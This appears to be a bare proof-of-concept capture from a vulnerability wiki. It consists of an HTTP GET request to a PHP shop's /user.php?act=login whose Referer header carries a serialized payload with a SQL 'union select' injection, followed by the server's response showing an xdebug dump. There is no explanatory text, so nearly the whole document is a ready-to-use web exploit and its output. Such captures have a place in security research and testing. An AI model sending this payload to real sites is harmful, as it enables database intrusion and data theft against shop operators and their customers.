 GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0;
ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:47:"*/ union
select 1,0x272f2a,3,4,5,6,7,8,9,10-- -";s:2:"id";s:3:"'/*";}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 31 Aug 2018 09:36:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Connection: close
Content-Type: text/html; charset=gbk
Content-Length: 122
<pre class='xdebug-var-dump'
dir='ltr'><small>string</small> <font
color='#cc0000'>'str:9'</font> <i>(length=5)</i>
</pre>
'零组资料文库'